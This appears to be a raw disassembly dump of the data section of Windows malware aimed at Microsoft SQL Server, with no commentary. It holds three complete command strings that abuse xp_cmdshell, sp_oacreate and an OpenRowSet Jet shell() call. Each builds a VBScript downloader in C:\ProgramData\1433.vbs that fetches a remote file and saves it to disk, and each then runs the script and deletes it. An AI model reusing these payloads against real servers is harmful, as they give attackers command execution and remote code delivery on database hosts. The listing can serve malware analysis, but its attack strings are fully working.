 aDelFQCProgramd db '  && del /f /q C:\ProgramData\1433.vbs && exit',27h,0
; DATA XREF: sub_4039F0+2FE↑o
; sub_4039F0+340↑o
aSelectFromOpen db 'Select * From OpenRowSet(',27h,'Microsoft.Jet.OLEDB.4.0',27h,',',27h,';Dat'
; DATA XREF: sub_4039F0+2D7↑o
db 'abase=c:\windows\system32\ias\ias.mdb',27h,',',27h,'select shell("/cmd '
db '/c C:\ProgramData &&del /f /q 1433.vbs && echo on error resume ne'
db 'xt >C:\ProgramData\1433.vbs && echo with wscript:if .arguments.co'
db 'unt^<2 then .quit:end if >>C:\ProgramData\1433.vbs && echo set as'
db 'o=.createobject("adodb.stream"):set web=createobject("microsoft.x'
db 'mlhttp") >>C:\ProgramData\1433.vbs && echo web.open "get",.argume'
db 'nts(0),0:web.send:if web.status^>200 then quit >>C:\ProgramData\1'
db '433.vbs && echo aso.type=1:aso.open:aso.write web.responsebody:as'
db 'o.savetofile .arguments(1),2:end with >>C:\ProgramData\1433.vbs &'
db '& cscript C:\ProgramData\1433.vbs ',0
align 4
aDeclare@shellI db 'declare @shell int exec sp_oacreate ',27h,'wscript.shell',27h,',@shell '
; DATA XREF: sub_4039F0+2B8↑o
db 'output exec sp_oamethod @shell,',27h,'run',27h,',null,',27h,'c:\windows\sy'
db 'stem32\cmd.exe /c cd C:\ProgramData &&del /f /q 1433.vbs &&echo o'
db 'n error resume next >C:\ProgramData\1433.vbs && echo with wscript'
db ':if .arguments.count^<2 then .quit:end if >>C:\ProgramData\1433.v'
db 'bs && echo set aso=.createobject("adodb.stream"):set web=createob'
db 'ject("microsoft.xmlhttp") >>C:\ProgramData\1433.vbs && echo web.o'
db 'pen "get",.arguments(0),0:web.send:if web.status^>200 then quit >'
db '>C:\ProgramData\1433.vbs && echo aso.type=1:aso.open:aso.write we'
db 'b.responsebody:aso.savetofile .arguments(1),2:end with >>C:\Progr'
db 'amData\1433.vbs && cscript C:\ProgramData\1433.vbs  ',0
aExecXp_cmdshel db 'exec xp_cmdshell ',27h,'cmd /c cd C:\ProgramData &&del /f /q 1433.vb'
; DATA XREF: sub_4039F0+297↑o
db 's && echo on error resume next >C:\ProgramData\1433.vbs && echo w'
db 'ith wscript:if .arguments.count^<2 then .quit:end if >>C:\Program'
db 'Data\1433.vbs && echo set aso=.createobject("adodb.stream"):set w'
db 'eb=createobject("microsoft.xmlhttp") >>C:\ProgramData\1433.vbs &&'
db ' echo web.open "get",.arguments(0),0:web.send:if web.status^>200 '
db 'then quit >>C:\ProgramData\1433.vbs && echo aso.type=1:aso.open:a'
db 'so.write web.responsebody:aso.savetofile .arguments(1),2:end with'
db ' >>C:\ProgramData\1433.vbs && cscript C:\ProgramData\1433.vbs ',0